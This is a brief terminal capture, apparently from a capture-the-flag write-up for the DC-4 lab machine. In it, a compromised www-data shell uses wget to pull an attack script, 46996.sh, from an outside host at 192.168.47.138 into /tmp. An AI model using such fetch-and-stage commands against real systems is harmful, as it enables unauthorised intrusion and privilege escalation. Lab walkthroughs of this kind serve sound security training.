 www-data@dc-4:/tmp$ wget http://192.168.47.138/46996.sh
wget http://192.168.47.138/46996.sh
--2023-07-18 19:08:39--  http://192.168.47.138/46996.sh
Connecting to 192.168.47.138:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2023-07-18 19:08:39 (517 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-4:/tmp$ ls
ls
46996.sh
systemd-private-26f9dd5c827744a1b04c3c965b4fa5fd-systemd-timesyncd.service-umIxaO
www-data@dc-4:/tmp$